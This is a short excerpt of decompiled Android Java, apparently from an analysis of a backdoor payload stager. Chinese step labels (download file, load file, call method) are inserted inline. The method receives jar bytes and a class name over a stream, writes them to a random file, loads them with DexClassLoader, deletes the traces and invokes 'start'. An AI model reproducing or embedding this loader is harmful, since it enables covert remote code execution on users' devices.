 private static void a(DataInputStream arg11, OutputStream arg12, Object[] arg13) {
Object[] v1_1;
Class v0;
int v3 = 4;
int v10 = 3;
int v9 = 2;
if(Payload.e != null) {
v0 = Payload.class.getClassLoader().loadClass(Payload.e);
Class[] v1 = new Class[v3];
v1[0] = DataInputStream.class;
v1[1] = OutputStream.class;
v1[v9] = Object[].class;
v1[v10] = Boolean.TYPE;
Constructor v0_1 = v0.getConstructor(v1);
v1_1 = new Object[v3];
v1_1[0] = arg11;
v1_1[1] = arg12;
v1_1[v9] = arg13;
v1_1[v10] = Boolean.valueOf(false);
v0_1.newInstance(v1_1);
}
else {
Object v0_2 = arg13[0];
String v1_2 = (((String)v0_2)) + File.separatorChar + Integer.toString(new Random().nextInt(0x7FFFFFFF), 36);
String v2 = v1_2 + ".jar";
v1_2 = v1_2 + ".dex";
String v3_1 = new String(Payload.a(arg11));
byte[] v4 = Payload.a(arg11);
File v5 = new File(v2);
if(!v5.exists()) {
v5.createNewFile();
}
1.下载文件
FileOutputStream v6 = new FileOutputStream(v5);
v6.write(v4);
v6.flush();
v6.close();
v0 = new DexClassLoader(v2, ((String)v0_2), ((String)v0_2), Payload.class.getClassLoader()).loadClass(v3_1);
2.加载文件
Object v2_1 = v0.newInstance();
v5.delete();
new File(v1_2).delete();
Class[] v3_2 = new Class[v10];
v3_2[0] = DataInputStream.class;
v3_2[1] = OutputStream.class;
v3_2[v9] = Object[].class;
Method v0_3 = v0.getMethod("start", v3_2);
v1_1 = new Object[v10];
v1_1[0] = arg11;
v1_1[1] = arg12;
v1_1[v9] = arg13;
v0_3.invoke(v2_1, v1_1);
3.调用方法
}
Payload.c = -1;
}